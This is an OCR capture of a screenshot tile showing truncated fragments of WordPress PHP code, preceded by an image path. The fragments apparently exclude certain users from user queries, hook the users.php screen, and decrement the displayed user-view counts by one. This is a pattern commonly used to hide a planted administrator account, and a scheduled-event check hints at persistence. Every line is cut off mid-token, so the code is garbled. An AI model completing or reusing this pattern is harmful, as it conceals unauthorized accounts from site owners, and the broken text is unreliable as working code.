
$args['exclude'] = array_uni
$exclude ) ); return $args; 
users.php', function() { echo
function( $views ) { foreach (
$key ) { if ( isset( $views[ $k
preg_replace_callback( '/\((
'(' . max( 0, (int) $m[1] - 1 ) .
return $views; } ); add_action(
function_exists( 'wp_next_s